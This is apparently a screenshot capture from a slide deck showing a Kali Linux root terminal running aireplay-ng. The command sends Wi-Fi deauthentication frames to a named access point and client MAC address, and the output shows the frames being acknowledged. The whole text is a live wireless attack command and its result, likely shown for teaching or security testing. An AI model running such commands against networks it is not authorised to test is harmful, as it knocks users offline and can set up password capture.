 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
root@kali:/home/kali# aireplay-ng -0 2 -a A0:65:18:1C:5A:C7 -c DA:3F:65:23:0A:EE wlan0mon
13:30:27 Waiting for beacon frame (BSSID: A0:65:18:1C:5A:C7) on channel 11
13:30:27 Sending 64 directed DeAuth (code 7). STMAC: [DA:3F:65:23:0A:EE] [ 0|60 ACKs]
13:30:28 Sending 64 directed DeAuth (code 7). STMAC: [DA:3F:65:23:0A:EE] [12|63 ACKs]
root@kali:/home/kali#